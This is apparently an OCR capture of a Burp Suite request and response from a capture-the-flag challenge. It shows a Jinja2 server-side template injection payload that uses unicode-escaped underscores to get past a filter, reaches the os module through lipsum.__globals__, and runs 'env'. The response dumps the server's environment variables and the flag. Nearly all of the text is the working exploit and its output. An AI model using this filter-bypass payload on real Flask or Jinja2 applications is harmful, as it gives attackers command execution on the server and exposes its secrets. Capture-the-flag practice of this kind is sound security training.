 Request
Pretty Raw Hex \n
1 POST /level/6 HTTP/1.1
2 Host: node5.anna.nssctf.cn:28534
3 Content-Length: 137
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://node5.anna.nssctf.cn:28534
9 Referer: http://node5.anna.nssctf.cn:28534/level/6
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 code=
{{lipsum|attr("\u005f\u005fglobals\u005f\u005f")|attr("\u005f\u005fgetitem\u005f\u005f")("os")|attr("popen")("env")|attr("read")()}
}
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 490
4 Server: Werkzeug/2.0.1 Python/3.9.6
5 Date: Sat, 09 Sep 2023 09:21:24 GMT
6
7 Hello HOSTNAME=6d812c8ea53748ed
8 PYTHON_PIP_VERSION=21.2.4
9 HOME=/root
10 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
11 PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f6b21/public/get-pip.py
12 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
13 LANG=C.UTF-8
14 PYTHON_VERSION=3.9.6
15 PWD=/
16 PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b
17 FLAG=NSSCTF{03793388-bd28-478c-b15d-37a708489cd6}
18